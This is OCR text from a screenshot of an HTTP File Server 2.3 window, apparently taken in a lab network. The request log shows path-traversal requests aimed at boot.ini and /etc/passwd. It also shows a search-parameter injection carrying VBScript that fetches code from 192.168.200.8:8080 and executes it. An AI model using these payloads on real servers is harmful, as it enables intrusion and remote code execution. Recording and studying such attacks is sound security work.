 HFS ~ HTTP File Server 2.3 Build 288
Menu Port: 80 You are in Easy mode
Open in browser http://192.168.200.7/ Copy to clipboard
Virtual File System
/
Log
08:38:29 a.m. 192.168.200.8:56046 Requested GET /?id=/\..\..\..\..\..\..\..\boot.ir
08:38:29 a.m. 192.168.200.8:56080 Requested GET /?id=/\..\..\..\..\..\..\..\etc/pa
08:43:07 a.m. 192.168.200.8:34950 Requested GET /
08:43:07 a.m. 192.168.200.8:34960 Requested GET /
08:52:31 a.m. 192.168.200.8:47396 Requested GET /
08:54:07 a.m. 127.0.0.1:49170 Requested GET /
08:54:32 a.m. 127.0.0.1:49171 Requested GET /?mode=jquery
08:54:43 a.m. 127.0.0.1:49171 Requested GET /
08:54:55 a.m. 127.0.0.1:49171 Requested GET /?mode=jquery
08:56:59 a.m. 127.0.0.1:49177 Requested GET /
08:57:23 a.m. 127.0.0.1:49177 Requested GET /?mode=jquery
10:55:30 a.m. 127.0.0.1:49178 Requested GET /
10:55:54 a.m. 127.0.0.1:49178 Requested GET /?mode=jquery
11:03:23 a.m. 192.168.200.8:35761 Requested GET /?search=> On+Error+Resu
> x.Open+"GET","http://192.168.200.8:8080/WcckXjyx9Z5T37q",False
> If+Err.Number+<>+0+Then
> wsh.exit
> End+If
> x.Send
> Execute+x.responseText.}
11:03:23 a.m. 192.168.200.8:33827 Requested GET /?search=
IP address File Status Speed Time... Progress
Out: 0.0 KB/s In: 0.0 KB/s
Red no identificada
Sin acceso a Internet
11:17 a.m.
14/11/2025